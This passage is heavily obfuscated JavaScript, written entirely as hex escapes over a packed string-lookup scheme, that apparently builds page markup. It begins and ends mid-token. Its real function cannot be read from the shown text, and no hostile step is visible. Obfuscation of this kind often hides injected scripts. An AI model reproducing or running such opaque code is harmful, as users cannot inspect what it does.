5C\x5C\x62\x5C\x27\x29\x29\x3B\x31\x30\x7B\x4B\x20\x39\x57\x28\x29\x7B\x7A\x20\x34\x32\x3D\x32\x62\x2C\x34\x58\x3D\x39\x58\x28\x31\x33\x29\x2C\x37\x61\x3D\x34\x58\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x39\x59\x28\x34\x58\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x36\x67\x2C\x37\x61\x29\x7D\x7D\x7D\x7D\x2C\x32\x77\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x3D\x4B\x28\x37\x62\x29\x7B\x7A\x20\x50\x3D\x31\x65\x3B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x51\x28\x32\x61\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x31\x6F\x5C\x5C\x41\x5C\x27\x29\x7A\x20\x32\x78\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x3B\x31\x30\x7B\x4B\x20\x39\x5A\x28\x29\x7B\x7A\x20\x37\x63\x3D\x50\x3B\x61\x30\x28\x31\x33\x29\x5B\x37\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x61\x31\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x31\x30\x7B\x51\x28\x32\x61\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7A\x20\x32\x78\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x7D\x7A\x20\x34\x59\x3D\x37\x62\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x79\x5C\x27\x5D\x3B\x51\x28\x34\x59\x21\x3D\x33\x6F\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x32\x6E\x28\x7A\x20\x31\x49\x3D\x31\x38\x2C\x32\x34\x3D\x34\x59\x3B\x31\x49\x3C\x32\x34\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x3B\x31\x49\x2B\x2B\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x29\x29\x7B\x4B\x20\x61\x32\x28\x29\x7B\x7A\x20\x31\x53\x3D\x50\x3B\x61\x33\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x61\x34\x29\x2C\x61\x35\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x31\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x61\x5C\x5C\x31\x67\x5C\x27\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x32\x55\x3D\x36\x68\x28\x32\x34\x2C\x31\x49\x29\x2C\x34\x33\x3D\x36\x6A\x28\x32\x34\x2C\x31\x49\x2C\x32\x55\x29\x2C\x34\x34\x3D\x36\x4B\x28\x32\x34\x2C\x31\x49\x2C\x32\x55\x29\x2C\x34\x35\x3D\x36\x50\x28\x32\x34\x2C\x31\x49\x29\x2C\x37\x64\x3D\x36\x70\x28\x32\x34\x2C\x31\x49\x29\x2C\x34\x36\x3D\x36\x75\x28\x32\x34\x2C\x31\x49\x29\x2C\x61\x36\x3D\x36\x52\x28\x32\x34\x2C\x31\x49\x29\x2C\x61\x37\x3D\x36\x59\x28\x32\x34\x2C\x31\x49\x29\x2C\x33\x69\x3D\x5C\x27\x5C\x27\x3B\x51\x28\x32\x61\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x4B\x20\x61\x38\x28\x29\x7B\x7A\x20\x37\x65\x3D\x50\x3B\x61\x39\x5B\x37\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x61\x61\x29\x7D\x7D\x31\x30\x7B\x51\x28\x31\x49\x3D\x3D\x31\x38\x29\x33\x69\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x49\x2B\x28\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x34\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x35\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x29\x2B\x34\x33\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x29\x2B\x37\x64\x2B\x34\x36\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x29\x3B\x31\x30\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4B\x20\x61\x62\x28\x29\x7B\x7A\x20\x31\x54\x3D\x50\x3B\x61\x63\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x37\x5C\x5C\x32\x71\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x7D\x7D\x31\x30\x20\x33\x69\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x49\x2B\x28\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x34\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x35\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x29\x2B\x34\x33\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x34\x36\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x20\x32\x61\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x26\x26\x28\x33\x69\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x49\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x34\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x35\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x34\x33\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x34\x36\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x27\x29\x29\x3B\x32\x78\x2B\x3D\x33\x69\x7D\x7D\x32\x78\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6C\x5C\x27\x29\x7D\x31\x30\x7B\x4B\x20\x61\x64\x28\x29\x7B\x7A\x20\x32\x56\x3D\x50\x3B\x51\x28\x61\x65\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x7A\x20\x34\x37\x3D\x7B\x7D\x3B\x34\x37\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x32\x4B\x2C\x34\x37\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x4B\x2C\x61\x66\x28\x31\x33\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x34\x37\x29\x7D\x7D\x7D\x7D\x31\x30\x20\x32\x78\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x3B\x51\x28\x32\x61\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4B\x20\x61\x67\x28\x29\x7B\x7A\x20\x32\x57\x3D\x50\x2C\x37\x66\x3D\x61\x68\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x